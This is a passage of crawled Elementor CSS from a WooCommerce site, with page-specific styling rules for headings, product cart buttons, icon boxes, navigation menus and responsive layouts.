0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-4c641d0{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c641d0 img{width:13%;max-width:13%;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-361 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-361 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-361 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-361 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-361 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-361 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-361 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-361 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-361 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-361 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-361 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-361 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-361 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-361 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391
body_size: 2283
content:
.elementor-23804 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23804 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-23804 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-23804 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-23804 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-23804 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bff7d14{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-23804 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-23804 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-23804:not(.elementor-motion-effects-element-type-background), body.elementor-page-23804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 